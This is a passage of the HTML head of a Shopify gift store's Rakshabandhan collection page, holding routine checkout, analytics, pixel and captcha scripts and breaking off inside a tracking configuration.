

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/collections/rakshabandhan-1
body_size: 19335
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'collection'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  Rakshabandhan &ndash; Bhai Please India
  </title>

  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/collections/rakshabandhan-1">
<meta property="og:title" content="Rakshabandhan">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Unique , Creative, Stylish Rakhi , Fridge Magnet , Badges , Pop Socket etc. Delivery across India.  Gifts for Brother , Bhabhi , Sister , Family , Friends. ">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_1200x1200.jpg?v=1616986997">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_1200x1200.jpg?v=1616986997">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rakshabandhan">
<meta name="twitter:description" content="Unique , Creative, Stylish Rakhi , Fridge Magnet , Badges , Pop Socket etc. Delivery across India.  Gifts for Brother , Bhabhi , Sister , Family , Friends. ">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/collections/rakshabandhan-1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/rakshabandhan-1.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/collections/rakshabandhan-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"69e17197-8d0b-463f-b2f7-cbcb698c9fa0-1769876849","pageurl":"www.bhaiplease.com\/collections\/rakshabandhan-1","u":"dd277d5565af","p":"collection","rtyp":"collection","rid":312232673472};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag 